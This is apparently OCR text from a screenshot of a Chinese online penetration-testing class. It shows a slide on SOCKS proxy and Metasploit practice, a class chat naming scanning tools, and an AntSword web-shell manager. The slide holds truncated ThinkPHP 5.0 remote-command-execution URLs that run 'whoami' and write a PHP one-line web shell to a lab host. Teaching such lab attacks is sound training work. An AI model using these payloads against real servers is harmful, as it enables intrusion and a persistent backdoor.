 网络安全就业推荐
bilibili
腾讯课堂
Socks代理实战(1).pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
16
17
18
19
20
21
22
23
24
Socks代理实战-MSF
03
测试Target1-分析利用
80端口：Thinkphp v5.0
存在远程命令执行漏洞，通过命令执行写入一句话
/index.php?s=index/\think\app/invokefunctio
1][]=1
/index.php?s=index/\think\app/invokefunctio
][]=whoami
/index.php?s=index/\think\app/invokefunctio
nts&vars[1][]=shell.php&vars[1][]=<?php @e
单击此处添加备注
幻灯片 第 18 张，共 35 张 英语(美国)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
复制URL 设置
数据管理 (1)
URL地址 IP地址 物理... 网站... 创建时间 更新时间
http://192.168.78.66/public/shell.php 192.168.78.66 局域网 对 2020/10/16 15:07:26 2020/10/16 15:07:26
讨论区 成员(16
老师 mingy
nmap
老师 mingy
masscan
老师 mingy
1-65535
老师 mingy
1000常见端口
张盛
爆破目录
张盛
robots.txt
苏豪
哇
发送
资源监